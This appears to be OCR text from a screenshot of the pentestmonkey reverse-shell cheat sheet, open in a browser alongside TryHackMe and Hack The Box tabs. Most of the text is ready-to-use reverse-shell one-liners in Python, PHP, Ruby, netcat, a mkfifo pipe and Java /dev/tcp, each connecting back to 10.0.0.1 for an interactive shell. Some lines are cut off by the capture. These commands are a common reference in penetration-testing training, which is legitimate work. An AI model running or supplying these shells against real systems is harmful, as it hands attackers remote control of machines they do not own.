 TryHackMe | Holo
Reverse Shell Cheat Sheet | pent
https://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet
4 Running command...
www.csharpcourse....
19 19 new notificati...
AMSI Bypass Meth...
Hack The Box :: Hac...
Exam AZ-500: Micr...
There's also an alternative PERL revere shell here.
Python
This was tested under Linux / Python 2.7:
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",1234))
PHP
This code assumes that the TCP connection uses file descriptor 3. This worked on my test system. If it doesn't work, try
4, 5, 6...
php -r '$sock=fsockopen("10.0.0.1",1234);exec("/bin/sh -i <&3 >&3 2>&3");'
If you want a .php file to upload, see the more featureful and robust php-reverse-shell.
Ruby
ruby -rsocket -e'f=TCPSocket.open("10.0.0.1",1234).to_i;exec sprintf("/bin/sh -i <&%d >&%d 2>&%d",f,f,f)'
Netcat
Netcat is rarely present on production systems and even if it is there are several version of netcat, some of which don't
support the -e option.
nc -e /bin/sh 10.0.0.1 1234
If you have the wrong version of netcat installed, Jeff Price points out here that you might still be able to get your reverse
shell back like this:
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.0.0.1 1234 >/tmp/f
Java
r = Runtime.getRuntime()
p = r.exec(["/bin/bash","-c","exec 5<>/dev/tcp/10.0.0.1/2002;cat <&5 | while read line; do \$line 2>&5 >&5; done"] as
p.waitFor()
[Untested submission from anonymous reader]
xterm
One of the simplest forms of reverse shell is an xterm session. The following command should be run on the server. It
will try to connect back to you (10.0.0.1) on TCP port 6001.
HACK SMARTER
11:21 PM
7/27/2022